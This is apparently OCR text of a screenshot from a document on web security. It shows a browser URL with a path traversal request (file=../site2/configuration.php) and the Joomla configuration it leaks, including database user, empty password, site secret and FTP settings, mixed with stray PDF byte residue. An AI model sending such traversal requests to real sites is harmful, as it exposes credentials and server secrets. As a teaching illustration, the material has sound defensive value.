 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.vul456.com/site2/index.php?file=../site1/upload/HCTD000533.pdf&filee=../site2/configuration.php&dir=
Google
Back Forward Reload Stop Home Firebug
http://indianairforce.n...
http://www.vul456...php&dir=../site2/
0000010686 00000 n 0000012062 00000 n 0000011146 00000 n 0000027649 00000 n 0000010542 00000 n 0000010572 00000 n 0000010216 00000 n 0000005731 00000 n 0000010035
00000 n 0000011830 00000 n 0000052137 00000 n 0000010613 00000 n 0000010643 00000 n 0000012265 00000 n 0000027853 00000 n 0000052329 00000 n 0000010966 00000 n
0000011544 00000 n 0000011976 00000 n trailer << /Size 27 /Root 1 0 R /Info 2 0 R /ID [] >> startxref 57024 %%EOF
Please check back again soon.';
var $sitename = 'Quiz Application';
var $editor = 'tinymce';
var $list_limit = '20';
var $legacy = '0';
/* Debug Settings */
var $debug = '0';
var $debug_lang = '0';
/* Database Settings */
var $dbtype = 'mysql';
var $host = 'localhost';
var $user = 'root';
var $password = '';
var $db = 'quiz';
var $dbprefix = 'jos_';
/* Server Settings */
var $live_site = '';
var $secret = '8u4ZHU3JX2XmS1mt';
var $gzip = '0';
var $error_reporting = '-1';
var $helpurl = 'http://help.joomla.org';
var $xmlrpc_server = '0';
var $ftp_host = '127.0.0.1';
var $ftp_port = '21';
var $ftp_user = '';
var $ftp_pass = '';
var $ftp_root = '';
var $ftp_enable = '0';
The source
code of the file
is displayed
Done
127.0.0.1